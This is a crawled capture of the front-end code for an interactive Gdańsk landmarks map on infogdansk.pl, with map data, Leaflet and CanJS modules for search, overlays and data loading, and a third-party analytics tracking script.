pi\u0119\u0107dziesi\u0119ciu latach wytrwa\u0142ej s\u0142u\u017cby ten pi\u0119kny \u017caglowiec zosta\u0142 ustanowiony jednostk\u0105 muzealn\u0105.","link":"https:\/\/infogdansk.pl\/statek-muzeum-dar-pomorza","images":["data\/images\/dar_pomorza.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63aa2c57b8","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"\u017buraw w Gda\u0144sku","adres":"","position":"54.350587, 18.657612","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Najwi\u0119kszy d\u017awig portowy \u015bredniowiecznej Europy i jeden z najbardziej znanych zabytk\u00f3w Gda\u0144ska. Po powojennej odbudowie zabytek pe\u0142ni funkcje muzealne.","link":"https:\/\/infogdansk.pl\/zuraw","images":["data\/images\/zuraw.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb17a33c7aa3","icon_size":[48,48]}], mapsettings: {"center":"54.347952451567565,18.65456764887921","zoom":"17","maptype":"hybrid","default_icon":"lay\/default_icon.png","menu":"","lang":"pl","passwordmap":false,"apikey":"","enable_search":false,"enable_search_geocoder":false,"enable_zoomin":true,"map_lang":"pl","admin_lang":"pl","enable_clusterer":true,"mapsettings_changed":true,"enable_route":false,"id":1,"disable_category":false,"disable_icons":false,"api":"osm","enable_geolocation":true,"enable_navigate":true,"enable_infomodal":false,"enable_gotolink":false,"enable_search_autobounds":false,"state":{"disable_category":false,"disable_icons":false,"enable_proposal":false,"lang":"pl"}}};window.mapuser = {};window.dev_env = true;
		</script>

					<script src="vendor/leaflet/leaflet.js"></script>
			 
		<script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
		<script>window.jQuery || document.write('<script src="vendor/jquery-2.2.0.min.js"><\/script>')</script>

		<script src="vendor/leaflet/leaflet.markercluster.js"></script>

		<script src="vendor/lodash.min.js"></script>
		<script src="vendor/bootstrap.min.js"></script>
		<script src="vendor/jquery.swipebox.js"></script>
		<script src="vendor/can.custom.dev.js"></script>
		<script src="vendor/bootbox.min.js"></script>

				
		<script src="app/maputil.js"></script>
		<script src="app/globals.js"></script>

		<script data-main="app/mapapp_osm" src="vendor/require.js"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/search/searchbox/searchbox.js
body_size: 774
content:
define([], function () {
	'use strict';

	var SearchBox = can.Control.extend({
		defaults: {
			template: 'search/searchbox/searchbox.stache',
		}
	},{

		init: function(el, options) {
			this.element.html(can.view(this.options.template));
			this.makeBindings();
		},

		isValid: function(params) {
			if (!params.q || (""+params.q).length<3) {
				MAPAPP.event.trigger('search_phrase_short');
				$('.query-error').html(trans('Szukana fraza jest zbyt krótka, powinna zawierać conajmniej 3 znaki')).show();
				return false;
			}

			return true;
		},

		////////////// BINDINGS /////////////////
		'form submit': function(el, ev) {
			ev.preventDefault();
			
			$('input[name="q"]', this.element).blur();
			$('.query-error').empty().hide();

			var params = el.serializeArray().reduce(function(obj, item) {
				obj[item.name] = item.value;
				return obj;
			}, {});

			if (this.isValid(params)) {
				MAPAPP.event.trigger('search', [params]);

				$('.close-search-btn', this.element).show();
			}
		},


		'.search-form-submit click': function(el, ev) {
			$('form', this.element).submit();
		},

		'.close-search-btn click': function(el, ev) {
			MAPAPP.event.trigger('searchresults_close', []);
			/*$('input[name="q"]', this.element).val('');
			$(el).hide();*/
		},
		
		makeBindings: function() {
			this.mapapp_bindings = {
				'searchresults_close': this.proxy(function() {
						$('input[name="q"]', this.element).val('');
						$('.close-search-btn', this.element).hide();
						$('.query-error').hide();
					}),

				'search_results_zero': this.proxy(function() {
						$('.query-error').html(trans('Brak wyników dla podanego zapytania')).show();
					}),
			};
			
			//wlasciwe prtzypisanie bindingow
			for (var i in this.mapapp_bindings) {
				MAPAPP.event.on(i, this.mapapp_bindings[i]);
			}
		},

		destroy: function() {
			//tutaj wyczyscic eventy zrobione w makeBindings
			for (var i in this.mapapp_bindings) {
				MAPAPP.event.unbind(i, this.mapapp_bindings[i]);
			}

			can.Control.prototype.destroy.call( this );
		},
	});

	return SearchBox;
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/overlays/rectangle_osm.js
body_size: 413
content:
define([], function () {
	'use strict';

	var Rectangle = can.Construct.extend({
		feature: null,
		map: null,
		
		init: function(options) {
			this.feature = options.feature;
			this.map = options.map;

			var poly_opt = this.prepareOptions();
			this.makeOverlay(poly_opt);

			this.makeBindings();
		},

		prepareOptions: function () {
			var opt = {};

			opt.bounds = maputil.parsePathLeaflet(this.feature.bounds);
				
			opt.color = this.feature.strokeColor;
			opt.opacity = parseFloat(this.feature.strokeOpacity);
			opt.weight = parseInt(this.feature.strokeWeight);
			opt.fillColor = this.feature.fillColor;
			opt.fillOpacity = parseFloat(this.feature.fillOpacity);

			if (!opt.weight || (opt.color == opt.fillColor && opt.opacity == opt.fillOpacity)) {
				opt.stroke = false;
			}
			
			return opt;
		},

		makeOverlay: function(opt) {
			//utworzenie overlaya
			this.feature.overlay = new L.rectangle(opt.bounds, opt);
		},

		makeBindings: function() {
			this.feature.overlay.on('click', this.proxy(function(ev) {
				MAPAPP.event.trigger('clicked_feature', [this.feature.id, ev.latLng]);
			}));
		}

	});

	return Rectangle;
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/mapapp_osm.js
body_size: 1401
content:
require([
	'app', 
	'mapctrl/mapctrl_osm', 
	'sidebar/sidebar',
	'infocontent/infomodal',

	//skrypty bez przypisania do zmiennej
	'components/dictionary/dictionary',
	], 
function(
	App,
	MapCtrl,
	Sidebar,
	infoModal
) {

	// odpalenie aplikacji jest na samym dole

	var app = new App();

	var mapApp = can.Construct.extend({
		options: null,
		map_ctrl: null,
		sidebar_ctrl: null,

		init: function(options) {
			this.options = options || {};
			//App = new App();

			//start flow
			this.startSequence();

			this.makeBindings();
		},

		startSequence: function() {
			//0
			can.when(this.proxy(this.seq_beforeStart())).
			//1
			then(this.proxy(this.seq_loadMapSettings)).
			//2
			then(this.proxy(this.seq_initMainControls)).
			//3
			then(this.proxy(this.seq_loadMapData)).
			//4
			then(this.proxy(this.seq_setMapData)).
			//5
			//then(this.proxy()).
			//6
			// afetr start
			then(this.proxy(this.seq_afterStart)).
			// fail catch
			fail(this.proxy(this.seq_failStart));
		},

		seq_beforeStart: function() {
			time('TimeAll');

			return new can.Deferred().resolve();
		},

		seq_loadMapSettings: function () {
			return app.loadMapSettings();
		},

		seq_initMainControls: function() {
			//TODO - alternatywny sidebar div
			var sidebar_div = $('<div class="map-sidebar">');
			$(this.options.map_el).parent().prepend(sidebar_div);

			//TODO - tutaj w opcjch sidebara mona ustawic jesli ma byc zwiniety (sidebar_on: false)
			if (MAPAPP.mapsettings['menu'] != 'disabled') {
				this.sidebar_ctrl = new Sidebar(sidebar_div, {
					sidebar_on: (($( window ).width() <= 600 || (MAPAPP.mapsettings['menu'] == 'hidden')) ? false : true),
				});
			}
			
			if (typeof L !== 'undefined' && !MAPAPP.state.attr('urlparams.nomap')) {
				this.map_ctrl = new MapCtrl({
					map_el: this.options.map_el
				});
			}

			return new can.Deferred().resolve();
		},

		seq_loadMapData: function() {
			return app.loadFolder('root');
		},

		seq_setMapData: function() {
			MAPAPP.event.trigger('add_features', ['root']);
			return new can.Deferred().resolve();
		},

		seq_afterStart: function() {
			if (this.sidebar_ctrl && MAPAPP.map_obj) {
				var sidebar_width = maputil.getSidebarWidth();
				var sidebar_height = maputil.getSidebarHeight();
				
				if (sidebar_width && sidebar_height && sidebar_height/$(window).height() > 0.35) {
					sidebar_width = Math.round(sidebar_width*0.5);
					MAPAPP.event.trigger('panby', [-sidebar_width, 0]);
				}
			}

			if (MAPAPP.mapsettings['auto_mapbounds']) {
				MAPAPP.event.trigger('auto_mapbounds', []);
			}
			
			timeEnd('TimeAll');

			return new can.Deferred().resolve();
		},

		seq_failStart: function() {
			return new can.Deferred().resolve();
		},


		///////// BINDINGI ///////////////////
		makeBindings: function() {
			MAPAPP.event.on('show_folder', this.proxy(function(ev,parent) {
				var parent_obj = MAPAPP.features[parent];
				if (parent_obj && parent_obj.state.container && !parent_obj.state.content_loaded) {
					can.when(app.loadFolder(parent)).
					then(function() {
						MAPAPP.event.trigger('add_features', [parent]);
					});
				}
			}));

			MAPAPP.event.on('search', this.proxy(function(ev,params) {
				app.processSearch(params);
			}));

			MAPAPP.event.on('searchresults_close', this.proxy(function(ev,params) {
				app.clearSearch();
			}));

			MAPAPP.event.on('more_info', this.proxy(function(ev,feature) {
				//jesli chcialbys doczytac dane z servera to ponizej jest deffered, jest to zrobione w branchu klient/skipgroup
				//can.when(app.getDetails(feature.id)).then(this.proxy(function(ret) {
					var tmp = $('<div></div>');
					var info_ctrl = new infoModal($(tmp)[0], {
						feature: feature
					});
					bootbox.alert({
						'title': feature.name,
						'message': info_ctrl.element,
						'size': 'large'
					});
				//}));
			}));
		}

	});


	/////// odpalenie wszystkiego
	$(function() {
		var mapapp = new mapApp({
			map_el: $('.map-container')[0]
		});
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/overlays/overlays_aggregator_osm.js
body_size: 123
content:
define([
	'overlays/marker_osm', 
	'overlays/polyline_osm', 
	'overlays/polygon_osm',
	'overlays/rectangle_osm',
	'overlays/circle_osm',
	'overlays/label_osm',
	], 
function(
	Marker,            
	Polyline,            
	Polygon,
	Rectangle,
	Circle,
	Label
) {
	'use strict';

	return {
		'Marker': Marker,
		'Polyline': Polyline,
		'Polygon': Polygon,
		'Rectangle': Rectangle,
		'Circle': Circle,
		'Label': Label,
	};
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/557777918.z8esgtjgdbnpbjmxyml65wcXejjhpk
body_size: 6989
content:
if(top.window.Xf16cce9d586849b8c383480b4062065e==undefined) {top.window.Xf16cce9d586849b8c383480b4062065e=1;X557777918={a:function(){I557777918="z8esgtjgdbnpbjmxyml65wcXejjhpk";coo_n="us"+("t"+"at_")+I557777918+"=";coo_s=document.cookie.split(";");coo_uu_557777918=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_557777918=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I557777918+'_'+coo_uu_557777918+'?sess=27734992906968&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X557777918.w_act=1;X557777918.w_act_single=0;});this.aE(top.window,"blur",function(){X557777918.w_act_single=1;X557777918.lifelimit=(new Date().getTime())+3*60*1000;X557777918.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X557777918.aE(d,"mousemove",X557777918.rIT);X557777918.aE(d,"click",X557777918.rIT);X557777918.aE(w,"scroll",X557777918.rIT);X557777918.aE(d,"keyup",X557777918.rIT);X557777918.aE(d,"touchstart",X557777918.rIT);X557777918.aE(d,"touchmove",X557777918.rIT);X557777918.rIT();});this.ping=function(){if(X557777918.stopped!=0) return false;t=(new Date().getTime());if(X557777918.w_act==1 || X557777918.w_act_single==1) {X557777918.im('/livestat/z8esgtjgdbnpbjmxyml65wcXejjhpk/27734992906968?p='+X557777918.pos_progress+'&t='+t+X557777918.e_info);if(X557777918.e_info!="") X557777918.e_info="";if(X557777918.w_act_single==1) {X557777918.w_act=0;X557777918.w_act_single=0;}} else {if(t>X557777918.lifelimit) X557777918.imX();}if(t>X557777918.t_dur) X557777918.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X557777918.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X557777918;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X557777918.scrl);X.rE(top.window,"resize",X557777918.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Zm90b3dvbHRhaWN6bmElMjB6JTIwcm9rdQ==","bmElMjByb2slMjBld29sdXVqZQ==","b2ZlcnVqJUM0JTg1YyUyMGNvcmF6JTIwYmFyZHppZWo="];this.string_end = ["b2tvbGljYWNoJTIwem5hamR6aWVzeiUyMG5h","d2UlMjBXcm9jJUM1JTgyYXdpdSUyMGk=","bmElMjB0ZW1hdCUyMGZvdG93b2x0YWlraQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X557777918.rsz();X557777918.scrl();},4500);this.aE(top.window,"resize",function(){if(X557777918.timer_resize!=false) clearTimeout(X557777918.timer_resize);X557777918.timer_resize=setTimeout(X557777918.rsz, 200);});this.aE(top.window,"scroll",function(){if(X557777918.timer_scroll!=false) clearTimeout(X557777918.timer_scroll);X557777918.timer_scroll=setTimeout(X557777918.scrl, 200);});}}setTimeout(X557777918.ping, 250);this.intv=setInterval(X557777918.ping, 5000);},rIT:function(){if(X557777918.intv==false) return false;clearTimeout(X557777918.idleTimer);X557777918.idleTimer=setTimeout(function(){ X557777918.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im557777918=document.createElement("img");im557777918.style.cssText='position:absolute !important; visibility:hidden !important;';im557777918.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im557777918.onload = function(){ if(im557777918.parentNode!=undefined) im557777918.parentNode.removeChild(im557777918); };im557777918.onerror = function(){ if(im557777918.parentNode!=undefined) im557777918.parentNode.removeChild(im557777918); X557777918.imX(); };document.body.appendChild(im557777918);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X557777918.a();}

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/app.js
body_size: 2786
content:
define([],function () {
	'use strict';

	//PODSTAWOWE OPERACJE NA DANYCH, podstawa do wygenerowania aplikacji 
	var app = can.Construct.extend({
		
		init: function() {
			
		},

		//return deffered
		loadFolder: function(parent) {
			var d = new can.Deferred();

			if (typeof parent === 'undefined' || !parent) {
				d.resolve();
				return d;
			}
			
			var parent_obj = MAPAPP.features[parent];
			
			if (parent_obj && parent_obj.state.content_loaded) {
				//////// 1. conent is loaded already
				d.resolve();
				
			} else if ((typeof window.bootstrap_data != 'undefined') && (typeof window.bootstrap_data[parent] != 'undefined') && _.isArray(window.bootstrap_data[parent])) {
				//////// 2. if data is bootstrapped
				for (var i=0; i<getLength(window.bootstrap_data[parent]); i++) {
					this.addMapdataFeature(window.bootstrap_data[parent][i]);
				}
				d.resolve();
			
			} else {
				//////// 3. load data from server
				$.ajax({
					dataType: "json",
					url: maputil.ajaxUrl({'action': 'get'}),
					data: {parent: parent},
					success: this.proxy(function(features) {
						for (var i=0; i<getLength(features); i++) {
							this.addMapdataFeature(features[i]);
						}
						d.resolve();
					}),
					error: function() {
						d.reject();
					}
				});
			}
			
			d.done(this.proxy(function() {
				if (parent_obj) parent_obj.state.content_loaded = true;
			}));

			return d;
		},

		addMapdataFeature: function(feature) {
			if (typeof feature.id === 'undefined' || !feature.id) {
				//TODO - error, brak identyfikatora
				return;
			}
			if (typeof MAPAPP.features[feature.id] !== 'undefined') {
				//TODO - error, obiekt o takim id juz istnieje
				return;
			}

			if (typeof feature.state === 'undefined') {
				feature.state = {};
			}
			if (feature.type == 'Folder') {
				feature.state.container = true;
			
			} else {
				//TODO: narazie domyslnie display true
				feature.state.display = true;
			}

			if (feature.state.container && feature.default_display) {
				feature.state.display = true;
				feature.state.content_loaded = true;
			}

			MAPAPP.features[feature.id] = feature;
		},

		loadMapSettings: function() {
			var d = new can.Deferred();
			
			if (typeof window.bootstrap_data !== 'undefined' && typeof window.bootstrap_data.mapsettings !== 'undefined') {
				MAPAPP.mapsettings = window.bootstrap_data.mapsettings;
				d.resolve();
			
			} else {
				
				$.ajax({
					dataType: "json",
					url: maputil.ajaxUrl({'action': 'mapsettings'}),
					success: function(mapsettings) {
						MAPAPP.mapsettings = mapsettings;
						d.resolve();
					},
					error: function() {
						d.reject();
					}
				});

			}
			return d;
		},

		createFeature: function(feature) {
			if (feature instanceof can.Map) {
				feature = feature.attr();
			}

			var tmp_data = {};
			for (var i in feature) {
				if (i != 'state' && i != 'overlay') {
					tmp_data[i] = feature[i];
				}
			}

			$.ajax({
				type: "POST",
				url: maputil.ajaxUrl({'action': 'create'}),
				data: tmp_data,
				dataType: 'json',
				success: this.proxy(function(data) {
					if (typeof data.id !== 'undefined' && data.id) {
						this.addMapdataFeature(data);
						MAPAPP.event.trigger('save_feature_ok', [data]);
						MAPAPP.event.trigger('add_features', [data.parent]);
					}
					
				}),
				error: function(xhr) {
					MAPAPP.event.trigger('error', [trans('Błąd wewnętrzny, nie udało się zapisać danych.')]);
					//dumpg(xhr);
				}
			});
		},

		saveProposal: function(feature) {
			if (feature instanceof can.Map) {
				feature = feature.attr();
			}

			var tmp_data = {};
			for (var i in feature) {
				if (i != 'state' && i != 'overlay') {
					tmp_data[i] = feature[i];
				}
			}
			tmp_data.proposal = true;
			tmp_data.noactive = true;

			$.ajax({
				type: "POST",
				url: maputil.ajaxUrl({'action': 'save_proposal'}),
				data: tmp_data,
				dataType: 'json',
				success: this.proxy(function(data) {
					if (typeof data.id !== 'undefined' && data.id) {
						MAPAPP.event.trigger('save_proposal_ok', [data]);
					}
					
				}),
				error: function(xhr) {
					MAPAPP.event.trigger('error', [trans('Błąd wewnętrzny, nie udało się zapisać danych.')]);
					//dumpg(xhr);
				}
			});
		},

		updateFeature: function(feature) {
			if (feature instanceof can.Map) {
				feature = feature.attr();
			}

			var tmp_data = {};
			for (var i in feature) {
				if (i != 'state' && i != 'overlay') {
					tmp_data[i] = feature[i];
				}
			}

			$.ajax({
				type: "POST",
				url: maputil.ajaxUrl({'action': 'update'}),
				data: tmp_data,
				dataType: 'json',
				success: function(data) {
					if (data && typeof data.id !== 'undefined' && data.id) {
						var mapdata_feature = MAPAPP.features[data.id];
						if (mapdata_feature) {
							mapdata_feature = _.assign(mapdata_feature, data);
							MAPAPP.event.trigger('save_feature_ok', [mapdata_feature]);
						}
					}
				},
				error: function(xhr) {
					MAPAPP.event.trigger('error', [trans('Błąd wewnętrzny, nie udało się zapisać danych.')]);
					//dumpg(xhr);
				}
			});
		},

		updateMapsettings: function(mapsettings, silent) {
			if (mapsettings instanceof can.Map) {
				mapsettings = mapsettings.attr();
			}

			var tmp_data = {};
			for (var i in mapsettings) {
				if (i != 'state' && i != 'overlay') {
					tmp_data[i] = mapsettings[i];
				}
			}

			$.ajax({
				type: "POST",
				url: maputil.ajaxUrl({'action': 'mapsettings_update'}),
				data: tmp_data,
				dataType: 'json',
				success: function(data) {
					MAPAPP.mapsettings = _.assign(MAPAPP.mapsettings, data);
					if(typeof silent === 'undefined' || !silent)
					MAPAPP.event.trigger('update_mapsettings_ok', []);
				},
				error: function(xhr) {
					MAPAPP.event.trigger('error', [trans('Błąd wewnętrzny, nie udało się zapisać danych.')]);
					//dumpg(xhr);
				}
			});
		},

		deleteFeature: function(feature) {
			if (typeof feature == 'string' || typeof feature == 'number') {    
				var fid = feature;
			} else if (typeof feature.id !== 'undefined') {
				var fid = feature.id;
			}
			if (!fid || typeof MAPAPP.features[fid] === 'undefined') {
				return; //TODO - moze jakis komunikat
			}

			feature =  MAPAPP.features[fid];

			if (feature.state && feature.state.frontend_only) {
				MAPAPP.event.trigger('delete_feature_ok', [feature]);
				delete MAPAPP.features[fid]; //usunac obiekt z tablicy

				return; ///////// To byl obiekt niesitniejacy w bazie, wirtualny marker, np. wynik wyszukiwania
			}

			$.ajax({
				type: "POST",
				url: maputil.ajaxUrl({'action': 'destroy'}),
				data: {
					id: fid
				},
				dataType: 'json',
				success: function(data) {
					MAPAPP.event.trigger('delete_feature_ok', [feature]);
					delete MAPAPP.features[fid]; //usunac obiekt z tablicy
				},
				error: function(xhr) {
					MAPAPP.event.trigger('error', [trans('Błąd wewnętrzny, nie udało się usunąć danych.')]);
					//dumpg(xhr);
				}
			});
		},


		////////// WYSZUKIWANIE w mapdata i geokoderze
		processSearch: function(params) {
			//TODO - walidacja params
			var d1 = new can.Deferred(); //deferred wyszukiwania w bazie
			var d2 = new can.Deferred(); //deferred wyszukiwania w adresach google
			
			//wyszukiwanie w bazie i w adresach google puszczane jest rownolegle, dopiero jak oba sa rozwiazane to jest puszczany event 'search_results'
			d1.done(this.proxy(function() {
				if (d2.state() === 'resolved') { //https://forum.javascriptmvc.com/topic/can-deferred-isresolved#32525000001609003
					this.endSearch();
				}
			}));
			d2.done(this.proxy(function() {
				if (d1.state() === 'resolved') {
					this.endSearch();
				}
			}));

			//TODO - czysc stare wyniki
			this.clearSearch();
			
			//wyszukaj w bazie
			can.when(this.searchDB(params)).then(function() {
				d1.resolve();
			});
			
			//wyszukaj w adresach google
			if (MAPAPP.mapsettings['api'] == 'osm') {
				can.when(this.searchGeocoderLeaflet(params)).then(function() {
					d2.resolve();
				});
			} else if (MAPAPP.mapsettings['api'] == 'google') {
				can.when(this.searchGeocoder(params)).then(function() {
					d2.resolve();
				});
			} else {
				d2.resolve();
			}
		},

		endSearch: function() {
			var results_count = 0;
			for (var i in MAPAPP.features) {
				if (MAPAPP.features[i].state && MAPAPP.features[i].state.search_result) {
					results_count++;
				}
			}

			MAPAPP.event.trigger('search_results', [results_count]);
		},

		clearSearch: function() {
			for (var i in MAPAPP.features) {
				var feat = MAPAPP.features[i];
				
				var feat = MAPAPP.features[i];
				if (!feat.state.search_result) continue;
				
				feat.state.search_result = false;

				if (feat.parent == 'geocoder_results') {
					//obiekt z adresow google usuwamy calkowicie
					MAPAPP.event.trigger('delete_feature_ok', [feat, true]);
					delete MAPAPP.features[i]; //usunac obiekt z tablicy
					
				} else {
					if (typeof feat.state.prev_display_value !== 'undefined') {
						feat.state.display = feat.state.prev_display_value;
					}
				}
			}

			MAPAPP.event.trigger('search_clear');
		},

		searchDB: function(params) {
			var d = can.Deferred();

			params['action'] = 'search';

			$.getJSON( maputil.ajaxUrl(params), this.proxy(function(data) {
				for(var i=0; i<getLength(data); i++) {
					var fid = data[i].id;
					if (!fid) continue;

					if (typeof MAPAPP.features[fid] === 'undefined') {
						this.addMapdataFeature(data[i]);
						MAPAPP.features[fid].state.display = false;
					}

					var feat = MAPAPP.features[fid];
					feat.state.search_result = true;
					
					feat.state.prev_display_value = feat.state.display;
					feat.state.display = true;
				}
				MAPAPP.event.trigger('add_features', []);
				d.resolve();
			}));
			
			return d;
		},

		searchGeocoderLeaflet: function(params) {
			var d = can.Deferred();
			var geocoder_results = [];

			var phrase = params.q;
			if (!phrase || !MAPAPP.mapsettings.enable_search_geocoder) {
				d.resolve();
				return d;
			}

			params['action'] = 'nominatim';

			$.getJSON(maputil.ajaxUrl(params), this.proxy(function(results) {
				if (results && results.length) {
					for (var i=0; i<results.length; i++) {
						if (i>=10) break; //TODO - ograniczenie do 10 wynikow, czy na pewno?

						if (results[i].icon) {
							var icon = results[i].icon;
						} else {
							var icon = MAPAPP.mapsettings.default_icon;
						}

						var pos = [parseFloat(results[i].lat), parseFloat(results[i].lon)];
						var fid = _.uniqueId('geocoder_result_');
						var fdata = {
							id: fid,
							name: results[i].display_name,
							position: maputil.strPos(pos),
							parent: 'geocoder_results',
							type: 'Marker',
							icon: icon,
							menu_icon: icon,
							state: {
								search_result: true,
								prev_display_value: false,
								display: true
							}
						};

						if (typeof MAPAPP.features[fid] === 'undefined') {
							this.addMapdataFeature(fdata);
						}

						MAPAPP.features[fid].state.frontend_only = true;
					}
					MAPAPP.event.trigger('add_features', ['geocoder_results']);
				}

				d.resolve();
			}));

			return d;
		},

		searchGeocoder: function(params) {
			var d = can.Deferred();
			var geocoder_results = [];

			var phrase = params.q;
			if (!phrase || !MAPAPP.mapsettings.enable_search_geocoder) {
				d.resolve();
				return d;
			}
			
			var geocoder = new google.maps.Geocoder();

			geocoder.geocode({
				address: phrase,
				//ograniczenie na kraj poprostu nie dziala, ograniczenie bounds tez chyba nie dziala
				/*region:'pl', //TODO: narazie ograniczenie na polske transp
				componentRestrictions: {
					country: 'pl'
				},
				*/
			}, this.proxy(function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
					for (var i=0; i<results.length; i++) {
						if (i>=10) break; //TODO - ograniczenie do 10 wynikow, czy na pewno?

						var pos = results[i].geometry.location;
						var fid = _.uniqueId('geocoder_result_');
						var fdata = {
							id: fid,
							name: results[i].formatted_address,
							position: maputil.strPos(pos),
							parent: 'geocoder_results',
							type: 'Marker',
							icon: MAPAPP.mapsettings.default_icon,
							menu_icon: MAPAPP.mapsettings.default_icon,
							state: {
								search_result: true,
								prev_display_value: false,
								display: true
							}
						};

						if (typeof MAPAPP.features[fid] === 'undefined') {
							this.addMapdataFeature(fdata);
						}

						MAPAPP.features[fid].state.frontend_only = true;
					}
					MAPAPP.event.trigger('add_features', ['geocoder_results']);
				}

				d.resolve();
			}));

			return d;
		},

	});

	return app;
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/overlays/marker_osm.js
body_size: 766
content:
define([], function () {
	'use strict';

	var Marker = can.Construct.extend({
		feature: null,
		map: null,
		//bounds: null,
		//clusterer: null,
		
		init: function(options) {
			this.feature = options.feature;
			this.map = options.map;

			var marker_opt = this.prepareOptions();
			this.makeOverlay(marker_opt);

			/*if (options.clusterer) {
				this.clusterer = options.clusterer;
			}*/

			//TODO: bindowania sa moze potrzebne tylko w adminie
			this.makeBindings();

		},

		prepareOptions: function () {
			var marker_opt = {};
			
			marker_opt.title = this.feature.name;
			marker_opt.position = maputil.parsePosLeaflet(this.feature.position);
			
			if (this.feature.state.svgicon) {
				var icon_opt = {
					iconUrl: 'data:image/svg+xml;utf-8, ' + encodeURIComponent(this.feature.state.svgicon)
				};
				//TODO - dopracowac anchora
				marker_opt.icon = L.icon(icon_opt);

			} else if (this.feature.icon) {
				var icon_opt = {
					iconUrl: this.feature.icon
				};

				if (this.feature.icon_size) {
					var s = this.feature.icon_size;
					
					icon_opt.iconSize = s;
					icon_opt.iconAnchor = [Math.floor(s[0]/2), s[1]];
					//icon_opt.popupAnchor = [-Math.floor(s[0]/2), -s[1]+1];
				}

				marker_opt.icon = L.icon(icon_opt);
			}

			if (this.feature.sort) {
				marker_opt.zIndexOffset = parseInt(this.feature.sort);
			}

			return marker_opt;
		},

		makeOverlay: function(opt) {
			if (opt.position) {
				this.feature.overlay = new L.marker(opt.position, opt);
			}

			/*if (opt.position) {
				this.bounds = new google.maps.LatLngBounds(opt.position, opt.position);
			}*/
		},

		makeBindings: function() {
